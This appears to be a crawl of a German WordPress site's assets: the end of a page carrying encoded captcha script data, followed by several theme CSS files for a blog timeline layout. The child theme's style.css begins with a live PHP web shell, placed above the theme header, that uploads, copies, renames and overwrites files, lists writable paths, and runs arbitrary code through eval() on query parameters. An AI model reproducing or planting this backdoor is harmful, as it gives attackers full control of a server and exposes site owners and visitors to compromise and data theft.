KGRAvCmcOXw4/CocKOw6jDh8OiwrfDpzPDhsKGwpskwrvCksK9FGfCoyRLVMKlwpXDrMKLwocMw5xACsO1w6cNIsO4WcO8wrzDoDUEwo/DosOPdsKgwoVtInAVwolOw7jCrcOtwqPCtT3CnMOBRAnDqcO9wonDvWQUwpJSwrFMZcKUw4ZSwqHCogExdyZdwqrDn0fCvWQBwpwywpXDsMKjCsK5woM+w7hkXcOqw6FrwpgHw5/Dg3zCusKiw7lhOwhzw4pCPx/DsUvCl05RCV46w55XQEtQw5xkOcOYS8OQwq/[base64]/NcK/wrrCs8OHLR7DusKqTC/DsMOeTCPDuMOURk3Cr0g1MsKWHsOFwofCisK/wrDCrEvDs8KBwp9decOxwpUwwpvCk3/CrQHDmMKJByLCpQXClsORf1TCvsO2wqfDuVx6IMOLciHDjMKUYcOxYMKxw508woxxw6PCs8KUwoDChcK2wrwkwrzCu8Ocwp3DjFXDg3doIiRsTxp/w4xGBcO1wqI4woDDrmMTL0bCjkwgwqMBwrFJw5vDg3LCpVIHw4rCm2Q4wo3DlQrCjHJbwpIFw6w8w4E7Xl7CgcK3QsOCwpDCmcOVwqJmw7Z/QigSVSVvQFfDsx4QI8O+w7fClRQyMR7CsgY7R8K3w47DgMK7Z8Oow6R6w6gOwrDCpTl9w7N6Jk9ocgF4HsODW8OowqYnwoLDlsKxwqNIDMKjwqdYFsOwwpcJOi4Yw6hrw7/[base64]/DpcK2BzHDusKnw6DCkFbDp8Kzw4cgZsKcw6R9XR/CrMKnwq/DlD/Cjj/Dk8OMGFbCgsOFRknDgMK+w60dwrjChDd6wpbCrGbDkhrDtcO3w4zDsEIjw6PDpcKwwo/DulrCo8Knw4nDjMOIUcKwIhAzMMKZRG55Blxlw6Zaw4XDkDfCn37DvsO3EB3DnzjCu8OoL8Ktwr/ClsOxwr4nw4nDoEjCgT86TDtCw6bDik/Cl8Oow5vDqMKYVsOJw7gKHz9MwpogB0VaPmZXBcO2KizDpsKxQhEZw4oxw7/Dn8OXfcKFb3zCozRBw6EnIm3CllAyQ8OIwo/DpG7DkH9VVMOSTFEswoLDp0Vfw59rVcOvwoTCo8K6ecKAw5LCnA/DnGJBwr1wwrPDisOqwqtdEsKaworDnMKFw4oqCMKsVsOfCQTCojPCjMKKw6QtacOPKMK6w5UndsK2w5vCuQQMw6HDrXzDsiMQTBFjwr0racOjw7/[base64]/UA13wrAfZSxswqnChCbCkQTDpAXCthRoMsOiE2Ulw4VXwqrDo8Kpw7jDicKwUxwPw7HDpC4Lw7ogfRZXeynCgS7CtH/CusOzwrAkw7rDg8Oew7BqBwwodsK+w6vDgnfDtTvCmMOCHcObwqrCk2PDpsKmCcKRw6osMCR5RcKUw6N+ETHDjsK/LsKWw67Co2w7GH3CthM0w79mw5jDglXCnz4nwo/DqcKSw7BFwpjDrmA4NMOVeB4Rw4B4QsKjegPDg8OVQBHCpm0Fwro5dcKrHsK3w45+ccOdYyLDmglOwrA/w6hrcA1dWsKZRMK2wqxif8KpUsOjW3sqwovDkhjDrsKswqpLCksabTc/w53DicO6w6/CocOoSETDnm5hX8K/w6ApdMOmw4HCvicFw5rCr8KoNX1bwo0LCMOGNMK4w4VkDnHCqmZCdcKpBCTCi8OyWsKLeQbCg1vDhcKzYB0ZwrxGworCijLCngXCjCrCk8OkwoDCtcKtZMOdw7VZU8O9w5Y1woFpV8OfTyHCiSN7woPDpcKtw4DDsGbChQjCkAhwAcOSesK4JzfDk8KSw7Fmwrs/ZDHClQXCosKmwrDCjMKHwqXDo8KEwpXCgGnCl2YzNDXClHVvw4XDpsOKAHsSKhAxw6LCl8OBw7sZRMO4B8OGDm4GwqXDtcONwqDCu8K5T3LCpMK5w59Rw7XCg0RtM8KHwrsxIQjCrsK0LcOvYU7Cp0VaegdhOsODWcK4w78eUMO4w47DgD9gw5vDv8O6w5/DksKMwpHCq8KQSsK3WsOjw6pQWMKqw6NwDcOnw7HCjsKPZsKDwqFOO8OwwrtBwp/ChsKsU8ONGnfDlhhpQsK7w5lDwppkwqp8wqFewr3Dnh9aXcKiIcOCwpw7wqTDncO9N8K/cgjDsMKVw6zCuMKowpwBLMOBw4DDoRAmNcK5wrMAcE9WNcO6wp9JCTp4wpcAwrJ9woDDrMKFw6BFw4l/[base64]/DoDV6w6fDhcK8wonDucORw5QBwoVbwrHDuMOnwrPDrcKOBcK0YzXDosKGE8KmXEfDhcKYLEHCssOnaXLCgsKFYcOidsOhwp8Zw5IywplwwqvDjy/CmMKPeMOjw7TCqwHDglkNFS/CpHwXeWvDlzfCsFTDrh3DnMKYw7VJw7/CjsOWwqx1w7wDfmgzwqwzBMKqcsOOY8Oewrxdw49Ow6fChzPCt8O3aMKrwq3CnsOzw4E/XHDCmhfCmsOdwqLDlDYZdAdbwpxwFMKbw4NmUMOewpZKwr5MSsOcKi5NwpvDq8K/C8O8w7IWQjPCnCbCqxXCvG0hWRHCp17DqcOJSXYJw4lqwrvCgkdVaQMcDMKqBiHDmsOSZcOCwrdFbMOAw7Jww4fDvMOKw7sDw7wfw69GY8KGw4MqLmXDpSBbwpMnw7HCisO4ChU1csOIHz/CkCjCkAc7PTQewrtnwq/[base64]/CmzUEAT7Cn8OIw5bDsMK2wrTCvg7DgcKDBkPDocKzwqovwrbDoyRDw5QjGcKOVsKGwp/DsMKIaUV8w5XDmQcTfjR/bcKGw51WbMOYw7PCiFXDhB5LecOUOC/Cv8O3wp/Do8K/wqHDh3RUYyQ/Qz0nC8K4w7NCdH/Di8KGAMKHfmXClhPCvCLDmMOVw5jCnwTDpsKxwqzCqMOcMMOIHcOBa3zCl3hgdMKkw7XDmMKnwqLDhsKfw59CwqN/woDDssKxW8OJw4DCtmbCn8KrIHnDjMOhwrk2AiXCosKPIMObMsKYw5vCh8KceBnCj1rCosKNw7UKwo4tw7dUYVkHfQBUwrTClRnDuCt4UzhkwpE3cygBGcOFF3lNw6QEAyJCwooAb8ObUsKkZyfDon/Dl8OdwrzCqxrCjMOHDUkYP0/DjMKgw6zDs8O7S8ORGcKPw7fDtlbCucOHAkzDu8KkDcODw7nDh8KMfV/[base64]/USvCvcOQw6d6bsOhDhgIw4nDsWPDpinDul0MX8KXw4suQcKxwogrw6LDq8O0LHHDoMK7YHrCtmnCscOwAsOHw4HCi2VKwo7CicO3worDhcKYw6PDmVkXNMKjOlJrwq3Ck8KTwp/CsMODwrrDp8OUwqshw64bU8KYw6XDvxUDXi8/wosYLMKrwpLCl8Odw7Jqwp7Cu8OCQcKfwo3CscO4YWTDosKswrs/woFtw4cHX1ovw7QxE0d1FsK3ey7DqEY6WmdPw5TCnMOJe8OjB8Olw6cBwpVtw5bClMOnw6/CkcKXdFLCrVbCrglmfk/CoMO/wp9kbXdFwo7Ct0kOw7TClcK/csKFwrAZwqErwqdIwpcKwpPDsmzDoXbClC7CuSTDqxtqH8OMLsKKNG/DtSLDjCQxIMOQwonCkcK8w7A7NsOiGcOpwpbCuMKSBkHDrsOLwpBpwpFgw7zCtMOzKWLCosK5L8OYw7/CmcKJw6Asw6ElPQvCg8KBWWvDm0rCt2ZsZGNzYcKRw5bCqlZrbFXDvMO6AMOVIsKTGTgza2EcAEvCrGTDksOww7TCpMKWwpNPwqvDmT3CiSXCpwPCj8O1w4bDlsOawpc0wpsCeDt3RAxXw4bDrV7DvXzCjTTDo8K+Ajg/[base64]/QUBUwo9sYwfClTvDjsKpwoNowoTDr8Owwr/DjifDvUM7woB1P8Oyw5tUw5jDmcODSsK9w7vCvh4Pw78MaMK9w6wkRl8dw7XCusKUAsOGwoUdQSHCucO7acKow53Ch8Orw69fPsOIwrHCnMKhdsK/fg3DqsOswpnClT3DkUvCk8Kuwr7DpcOSWcOYworCpsORaX3DqGTDvnXCncO6wp1zwrLDkTV/w41RwrIODsKCwpPCmQbDuMKWYMK7EyYcPMKhA0/CvsOqFn9LNMKFIsKbw4lIwrfCtyl+O8ORwpppcyfDpMO8w4TDksKJw6d2w6bCox8UY8Kbw4N2UD3DrcOZS8KFwqHDqsOaYsOKTMKCwq5ME380wpDDtS0ET8O/[base64]/CqMKkA8OKw5IIw5F2w7ZGTGfCv0lrfFFdf03CtQDDlMOrwo0Twq/CmcOIZMKow5Itw5HDlkLDnALDihgsQ205G8Kq\x22],null,[\x22conf\x22,null,\x226LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,857],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.erneuerung.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CIbn9SW1EzO9F99H4OgUA6L85QwJ7pppCSBo1QLw1C4\\u003d\x22,1,0,null,1,1763217596520,0,0,[49,237,110,46,75],null,[125,194,150,171],\x22RC-9LMC7uNJpVBuOg\x22,null,null,null,null,null,\x220dAFcWeA5C3nnEVNtQfWwFLqqbl9tNjZnIUM7uKqLL_q39EcZt0jvLLCGnJy5Z5HpNFAHKV0oYcJoxpKib7fPCUs09g8hiHYQWeQ\x22,1763300396321]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.0
body_size: 537
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


.portfolio:not(.hover-horizontal-sliding):not(.hover-new-horizontal-sliding):not(.hover-default-horizontal-sliding) .portfolio-item .image .image-inner .post-featured-content picture img.img-responsive {
    max-width: 100%;
    left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/uploads/js_composer/custom.css?ver=8.6.1
body_size: -153
content:
#post-18009.blog-post-image.centered-box{
  vertical-align: text-top;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=5.11.0
body_size: 2050
content:
.blog-style-timeline article {
	width: 100%;
	margin: 55px auto;
	position: relative;
}
.blog-style-timeline article:first-child{
	margin-top: 0;
}
.blog-style-timeline article:before{
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 132px;
	left: 80px;
	width: 3px;
}
.blog-style-timeline article:last-child:before{
	display: none;
}
.blog-style-timeline article.custom-vertical-line:before {
	display: none;
}
.blog-style-timeline article.custom-vertical-line .vertical-line {
	display: block;
	height: 100%;
	position: absolute;
	top: 132px;
	left: 80px;
	width: 3px;
}
.blog-style-timeline article.custom-vertical-line:last-child .vertical-line {
	display: none;
}
.blog-style-timeline .post-item{
	position: relative;
	margin-left: 200px;
	box-shadow: none;
	min-height: 230px;
}
.blog-style-timeline article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	left: 20px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
}
.blog-style-timeline article.sticky .sticky-label:before,
.blog-style-timeline article.sticky .sticky-label:after
{
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.blog-style-timeline article.sticky .sticky-label:before {
	transform: skew(0deg, -20deg);
	transform-origin: 0 100%;
}
.blog-style-timeline article.sticky .sticky-label:after {
	transform: skew(0deg, 20deg);
	transform-origin: 100% 100%;
}
.blog-style-timeline .post-meta{
	margin-bottom: 0;
}
.blog-style-timeline .entry-meta{
	position: relative;
}
.blog-style-timeline .post-meta-right{
	position: absolute;
	right: 0;
	top: 0;
}
.blog-style-timeline .post-meta-left{
	padding-right: 100px;
}
.blog-style-timeline .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 60px;
	transform: rotate(360deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(360deg);
	-webkit-transform-origin: 0 100%;
}
.blog-style-timeline .post-info-wrap{
	position: absolute;
	left: -200px;
	top: 60px;
	width: 200px;
}
.blog-style-timeline .post-info{
	text-align: center;
}
.blog-style-timeline .post-img{
	width: 92px;
	height: 92px;
	border-radius: 50%;
	margin-left: 34px;
}
.blog-style-timeline .post-img a{
	border-radius: 50%;
	width: 86px;
	height: 86px;
}
.post-img a:before{
	border-radius: 50%;
}
.blog-style-timeline .post-img a .dummy{
	font-family: "thegem-icons";
	font-style: normal;
	font-size: 24px;
	text-align: left;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
}
.blog-style-timeline .post-img a.default::after{
	margin-top: -25px;
}
.blog-style-timeline .post-img a img{
	width: 80px;
	height: 80px;
	border-radius: 50%;
}
.blog-style-timeline .post-date{
	display: none;
}
.blog-style-timeline .post-time{
	display: none;
}
.blog-style-timeline .post-text-wrap{
	padding: 15px 20px 20px;
}
.blog-style-timeline .post-title{
	font-size: 28px;
}
.blog-style-timeline .post-content{
	margin-top: -10px;
	margin-bottom: 0;
	font-size: 16px;
	line-height: 25px;
}
.blog-style-timeline .post-misc{
	margin-top: 30px;
}
.blog-style-timeline .post-links a{
	margin-bottom: 0;
}
.blog-style-timeline .post-read-more{
	display: inline-block;
}
.blog-style-timeline .post-links .post-footer-sharing .gem-button-container >a,
.blog-style-timeline .post-links .post-read-more a
{
	margin-top: 5px;
}
.blog-style-timeline .post-read-more a{
	margin-right: 0;
}

.timeline_new-wrapper {
    overflow: hidden;
    position: relative;
}

.blog-style-timeline_new.blog-style-timeline {
    margin-left: -244px;
}

.blog-style-timeline_new.blog-style-timeline article {
    width: 50%;
    float: left;
    padding: 0 0 0 244px;
    margin: 103px 0 0 0;
    box-sizing: border-box;
}

.blog-style-timeline_new.blog-style-timeline article .post-image {
    padding: 15px 15px 0;
    text-align: center;
}

.blog-style-timeline_new.blog-style-timeline article .post-image a {
    text-align: center;
}

.blog-style-timeline_new.blog-style-timeline article .post-image a img,
.blog-style-timeline_new.blog-style-timeline article .post-image a picture {
    display: inline-block;
}

.blog-style-timeline_new.blog-style-timeline article:first-child,
.blog-style-timeline_new.blog-style-timeline article:nth-child(2) {
    margin-top: 0;
}

.blog-style-timeline_new.blog-style-timeline article:before {
    display: none;
}

.blog-style-timeline_new.blog-style-timeline article .post-item {
    margin: 0;
}

.blog-style-timeline_new.blog-style-timeline .sticky .post-meta {
    margin-left: 0;
}

.blog-style-timeline_new.blog-style-timeline article .wrap-style {
    top: auto;
    bottom: 10%;
}

.blog-style-timeline_new.blog-style-timeline article .wrap-style-right {
    top: 10%;
    bottom: auto;
    left: auto;
    right: -50px;
    transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform-origin: 50% 50% 0;
    -ms-transform: 50% 50% 0;
    -webkit-transform: 50% 50% 0;
    -o-transform: 50% 50% 0;
    -moz-transform: 50% 50% 0;
}

.blog-style-timeline_new.blog-style-timeline article.left-position .wrap-style {
    display: none;
}

.blog-style-timeline_new.blog-style-timeline article.left-position .wrap-style-right {
    display: block;
}

.blog-style-timeline_new.blog-style-timeline article.right-position .wrap-style-right {
    display: none;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements {
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer,
.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right {
    width: 25px;
    height: 25px;
    position: absolute;
    left: -134px;
    top: auto;
    bottom: 10%;
    z-index: 10;
    cursor: pointer;
    background: #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 3px solid #f0f3f2;
    -moz-box-shadow: 0 0 0 3px #b6c6c9;
	-webkit-box-shadow: 0 0 0 3px #b6c6c9;
	box-shadow: 0 0 0 3px #b6c6c9;
    transition: background 0.5s;
    -webkit-transition: background 0.3s;
    -o-transition: background 0.3s;
    -moz-transition: background 0.3s;
    margin: 0 0 38px 0;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right {
    top: 10%;
    bottom: auto;
    margin: 38px 0 0 0;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer > div,
.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right > div {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    left: -74px;
    top: -18px;
    text-align: center;
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right > div {
    left: auto;
    right: -74px;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer > div .date,
.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right > div .date {
    display: block;
    font-family: "Source Sans Pro";
    font-weight: 300;
    font-size: 20px;
    color: #5f727f;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer > div .time,
.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right > div .time {
    display: block;
    font-family: "Montserrat";
    font-weight: bold;
    font-size: 19px;
    color: #b6c6c9;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer:hover,
.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right:hover {
    background: #00bcd4;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer:hover > div,
.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right:hover > div {
    display: block;
    visibility: visible;
    opacity: 1;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .pointer-right {
    left: auto;
    right: -137px;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .timeline-date-title,
.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .timeline-date-title-right {
    position: absolute;
    left: -192px;
    top: 0px;
    text-transform: uppercase;
    padding: 10px 12px;
    font-size: 19px;
    font-family: "Montserrat";
    font-weight: bold;
    color: #3c3950;
    background: #f0f3f2;
    border: 3px solid #b6c6c9;
    text-align: center;
    min-width: 140px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.blog-style-timeline_new.blog-style-timeline article .post-timeline-elements .timeline-date-title-right {
    left: auto;
    right: -195px;
}

.timeline_new-wrapper .timeline-new-line {
    content: "";
    background: #b6c6c9 none repeat scroll 0 0;
    display: block;
    height: 100%;
    top: 0;
    left: 50%;
    position: absolute;
    width: 3px;
}

body .blog-style-timeline article a.default:before,
body .blog-style-timeline article a.default:after{
	opacity: 0;
	background: transparent;
}
body .blog-style-timeline article a.default:hover img{
	-webkit-transform: none;
	transform: none;
}

.blog-style-timeline .sticky{
	background: none;
}
.blog-style-timeline .sticky .post-item{
	border: none;
}
.blog-style-timeline .sticky .post-meta{
	margin-left: 70px;
	margin-bottom: 20px;
}
.blog-style-timeline .sticky .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 60px;
	stroke: none;
}

@media only screen and (max-width:768px) {
    .blog-style-timeline_new.blog-style-timeline {
        margin-left: 0;
    }

    .blog-style-timeline_new.blog-style-timeline article {
        width: 100%;
        float: none;
        padding: 0 0 0 0px;
        margin: 0 0 103px 0;
        box-sizing: border-box;
    }

    .blog-style-timeline_new.blog-style-timeline article .wrap-style,
    .blog-style-timeline_new.blog-style-timeline article .wrap-style-right {
        display: none !important;
    }
}

@media ( max-width: 767px ){
	.blog-style-timeline article {
		width: 100%;
		min-width: 300px;
		padding-top: 112px;
	}
	.blog-style-timeline article:before{
		display: none;
	}
	.blog-style-timeline .post-info-wrap{
		width: 100%;
		left: 0;
		top: -118px;
		position: absolute;
		margin-top: 0;
	}
	.blog-style-timeline .post-info{
		width: 100%;
		left: 0;
		position: relative;
		text-align: left;
	}
	.blog-style-timeline .post-img{
		position: absolute;
		right: 20px;
	}
	.blog-style-timeline .post-date{
		display: block;
		width: 200px;
		font-weight: 16px;
		margin-top: 5px;
		text-align: center;
	}
	.blog-style-timeline .post-time{
		display: block;
		width: 200px;
		margin-top: 2px;
		font-size: 32px;
		font-weight: normal;
		text-align: center;
	}
	.blog-style-timeline .post-text-wrap{
		padding: 20px;
	}
	.blog-style-timeline .sticky .post-meta{
		margin-left: 0;
		margin-top: 0;
	}
	.blog-style-timeline .entry-meta{
		margin-bottom: 0;
	}
	.blog-style-timeline .post-meta-right{
		float: none;
		position: static;
	}
	.blog-style-timeline .post-meta-left{
		float: none;
	}
	.blog-style-timeline .post-meta-categories,
	.blog-style-timeline .post-meta-left > .sep
	{
		display:none;
	}
	.blog-style-timeline .post-content{
		margin-top: 0;
	}
	.blog-style-timeline .post-author{
		padding-right: 0;
	}
	.blog-style-timeline .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -150px;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%;
	}
	.blog-style-timeline .post-item{
		background: #fff;
		position: relative;
		margin-left: 0;
		border: 1px solid #dfe5e8;
	}
	.blog-style-timeline .post-links{
		position: static;
		margin-top: 10px;
	}
	.blog-style-timeline .post-links .post-footer-sharing .gem-button-container >a,
	.blog-style-timeline .post-links .post-read-more a,
	.blog-style-timeline .post-links .post-footer-sharing .gem-button-container >a,
	.blog-style-timeline .post-links .post-read-more a
	{
		margin-bottom: 0;
	}
	.blog-style-timeline .sticky .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -150px;
		fill: #f0f3f2;
		color: #fff;
		stroke: none ;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%
	}
	.blog-style-timeline article.sticky .sticky-label {
		left: 100%;
		margin-left: -90px;
		width: 50px;
		height: 50px;
		font-size: 20px;
		line-height: 50px;
	}
	.blog-style-timeline .sticky .post-author{
		margin-top: 25px;
	}
	.blog-style-timeline .sticky .post-links{
		margin-top: 10px;
	}
}

.blog-load-more-style-timeline-new .gem-button  {
    margin-top: 0px;
}
.blog-style-timeline .entry-meta {
	min-height: 25px;
}